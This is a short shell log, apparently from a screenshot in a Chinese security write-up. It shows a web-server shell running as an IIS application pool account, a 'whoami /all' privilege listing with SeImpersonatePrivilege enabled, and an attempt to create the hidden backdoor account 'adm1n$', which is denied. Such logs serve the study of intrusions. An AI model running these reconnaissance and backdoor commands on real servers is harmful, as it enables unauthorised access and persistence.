 D:\wamp\www\> whoami /all
用户信息
----------------
用户名 SID
======================== ====================================================
iis apppool\defaultapppool S-1-5-82-3006700770-424185619-1745488364-794895919-4004696415
组信息
----------------
组名 类型 SID 属性
==================================== ============== ============ ==============================
Mandatory Label\High Mandatory Level 标签 S-1-16-12288
Everyone 已知组 S-1-1-0 必需的组, 启用于默认, 启用的组
BUILTIN\IIS_IUSRS 别名 S-1-5-32-568 必需的组, 启用于默认, 启用的组
BUILTIN\Users 别名 S-1-5-32-545 必需的组, 启用于默认, 启用的组
NT AUTHORITY\SERVICE 已知组 S-1-5-6 必需的组, 启用于默认, 启用的组
控制台登录 已知组 S-1-2-1 必需的组, 启用于默认, 启用的组
NT AUTHORITY\Authenticated Users 已知组 S-1-5-11 必需的组, 启用于默认, 启用的组
NT AUTHORITY\This Organization 已知组 S-1-5-15 必需的组, 启用于默认, 启用的组
未知 SID type S-1-5-82-0 必需的组, 启用于默认, 启用的组
LOCAL 已知组 S-1-2-0 必需的组, 启用于默认, 启用的组
特权信息
----------------------
特权名 描述 状态
============================= ==================== ======
SeAssignPrimaryTokenPrivilege 替换一个进程级令牌 已禁用
SeIncreaseQuotaPrivilege 为进程调整内存配额 已禁用
SeAuditPrivilege 生成安全审核 已禁用
SeChangeNotifyPrivilege 绕过遍历检查 已启用
SeImpersonatePrivilege 身份验证后模拟客户端 已启用
SeCreateGlobalPrivilege 创建全局对象 已启用
SeIncreaseWorkingSetPrivilege 增加进程工作集 已禁用
D:\wamp\www\> net user adm1n$ hacker_1001 /ad
发生系统错误 5。
拒绝访问。
微信号: lemon-sec